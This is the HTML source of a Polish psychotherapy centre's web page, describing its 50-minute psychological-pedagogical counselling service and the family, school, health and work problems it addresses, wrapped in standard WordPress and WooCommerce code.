

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://personalproject.pl/porada-psychologiczno-pedagogiczna/
body_size: 9222
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js" id="top-html">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
        <link href="https://personalproject.pl/wp-content/themes/twentysixteen/bootstrap.min.css" rel="stylesheet">
        
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700&subset=latin' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:300,200,400&subset=latin,latin-extt' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
     <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Parisienne&display=swap" rel="stylesheet"> 

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Porada psychologiczno-pedagogiczna &#8211; Personal Project &#8211; Centrum Psychoterapii, Rozwoju i Zmiany &#8211; Marlena Klimankowicz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Personal Project - Centrum Psychoterapii, Rozwoju i Zmiany - Marlena Klimankowicz &raquo; Kanał z wpisami" href="https://personalproject.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Personal Project - Centrum Psychoterapii, Rozwoju i Zmiany - Marlena Klimankowicz &raquo; Kanał z komentarzami" href="https://personalproject.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/personalproject.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://personalproject.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://personalproject.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://personalproject.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/style.css?ver=6.4.5' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://personalproject.pl/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/personalproject.pl\/wp-admin\/admin-ajax.php","nonce":"e305103c2c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"068715d340"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.4.5" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/personalproject.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://personalproject.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://personalproject.pl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://personalproject.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://personalproject.pl/wp-json/wp/v2/pages/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://personalproject.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel="canonical" href="https://personalproject.pl/porada-psychologiczno-pedagogiczna/" />
<link rel='shortlink' href='https://personalproject.pl/?p=245' />
<link rel="alternate" type="application/json+oembed" href="https://personalproject.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpersonalproject.pl%2Fporada-psychologiczno-pedagogiczna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://personalproject.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpersonalproject.pl%2Fporada-psychologiczno-pedagogiczna%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://personalproject.pl/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <!-- jquery can be removed incase already included in the page -->

</head>

<body data-rsssl=1 class="page-template-default page page-id-245 theme-twentysixteen cookies-not-set woocommerce-no-js no-sidebar">


		<div id="content" class="site-content">
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="https://personalproject.pl"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/logo.png" class="img-responsive"></a>
          <a class="navbar-brand2" href="https://personalproject.pl"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/logo2x.png" class="img-responsive"></a>
        </div>
          
          
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/o-mnie">O Mnie</a></li>
          
            <li class="dropdown">
              <a href="/uslugi">Usługi <!--span class="caret"></span--></a>
              <!--ul class="dropdown-menu">
                  
                <li><a href="/uslugi#konsulacje">Konsultacje</a></li>
                <li><a href="/uslugi#psychoterapia">Psychoterapia</a></li>
                <li><a href="/uslugi#porada">Porada psychologiczno-pedagogiczna</a></li>
                <li><a href="/uslugi#mediacje">Mediacje</a></li>
                <li><a href="/uslugi#coaching">Coaching i Mentoring</a></li>
                <li><a href="/uslugi#szkolenia">Szkolenia i Warsztaty</a></li>
                <li><a href="/uslugi#doradztwo">Doradztwo zawodowe</a></li>
              </ul-->
            </li>
              <li><a href="/category/aktualnosci">Aktualności</a></li>
            
            <li><a href="/jak-zaczac">Jak zacząć</a></li>
              <li><a href="/oplac-wizyte"><strong>Opłać wizytę</strong></a></li>
            <li><a href="/kontakt">Kontakt</a></li>
              <li><a href="https://www.facebook.com/Centrum-Psychoterapii-Rozwoju-Zmiany-Personal-Project-Marlena-Klimankowicz-101769404888320" target="_blank" style="padding: 10px 10px;"><img src="https://personalproject.pl/wp-content/themes/twentysixteen/img/fb.png" style="max-width: 24px;margin-top: -4px;"></a></li>
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
<style>
 .section1 .hero { display:none; }
</style>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
        
        <section class="row section1">
    	<div class="container">
    		<h3 class="hero">"Sekretem zmiany jest skupianie całej uwagi nie na zwalczaniu starego, ale budowaniu nowego"<br/><small>- Sokrates</small></h3>
            
            <h3 class="hero">"Nawet najdalszą podróż zaczyna się od pierwszego kroku"<br/><small>- Lao Tzu</small></h3>
            
    	</div>
    </section> 
    
        
        <section class="row section2">
    	<div class="container">
    		<h1>Porada psychologiczno-pedagogiczna</h1>
            <h2 class="sep"><img src="https://www.personalproject.pl/wp-content/themes/twentysixteen/img/sep.png"/></h2>
            <div class="col-lg-10 col-lg-offset-1 col-md-10 col-md-offset-1 col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
             
<article id="post-245" class="post-245 page type-page status-publish hentry">
	

	
	<div class="entry-content">
		
<p>Porada
psychologiczno-pedagogiczna jest spotkaniem, które polega na
rozmowie ze specjalistą w celu <strong>zasięgnięcia
jego opinii, w przypadku, gdy </strong>znajdziemy
się w trudnej sytuacji lub gdy taka sytuacja dotyczy bliskiej nam
osoby. Porada pomaga<strong>
w </strong>rozpoznaniu
problemu, poszukiwaniu rozwiązań i <strong>zaplanowaniu
konkretnych działań.</strong></p>



<p>Spotkanie jest przeznaczone dla osób, które poszukują informacji, wiedzy, wskazówek, które pomogą mu w <strong>rozwiązaniu konkretnych  problemów.</strong></p>



<p>Porada
trwa 50 minut.</p>



<p>Porady
psychologiczno &#8211; pedagogiczne mogą dotyczyć różnych problemów,
między innymi</p>



<ul><li>trudności szkolnych, różnego rodzaju problemów i konfliktów &#8211; porady dla dzieci i młodzieży; </li><li>trudności edukacyjnych i wychowawczych dzieci i młodzieży -porady dla rodziców, opiekunów; </li><li>problemów rodzinnych (zdrady, rozstania, rozwody, adopcje, samotne rodzicielstwo, problemy w  rodzinach rekonstruowanych  problemy z dorosłymi dziećmi, problemy z rodzicami, problemy w rodzinach wielopokoleniowych; </li><li>współżycia seksualnego, tożsamości płciowej , orientacji seksualnej; </li><li>prokreacji: porady dla osób przygotowujących się do roli rodzica, rodzicielstwo jednopłciowe, niepłodność; </li><li>śmierci, próby samobójczej osoby bliskiej; </li><li>zdrowia psychicznego i choroby psychicznej osoby bliskiej; </li><li>aspektów choroby psychosomatycznej własnej lub choroby osoby bliskiej; </li><li>uzależnienie własne i osób bliskich w różnych aspektach; </li><li>zmiany życiowej, nowy etap; </li><li>problemów w pracy, mobbing, zmiana pracy, utrata pracy; </li><li>radzenia sobie w kontaktach interpersonalnych w rodzinie, w zespole, w grupie; </li><li>oraz w każdej innej sytuacji. </li></ul>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
            
            
            </div>
<div class="clearfix"></div>

           
    	
            
            
            
          
            
            
            </div>
            
            <div id="misja"></div>
    </section>   
        
        
        
		

	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<script>
    jQuery(document).ready(function($) {
var random = Math.floor(Math.random() * $('.hero').length);
$('.hero').hide().eq(random).show();
});
</script>

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
                Wszelkie prawa zastrzeżone &copy; 2026 Personal Project - Marlena Klimankowicz
                <ul class="footer-navigation">
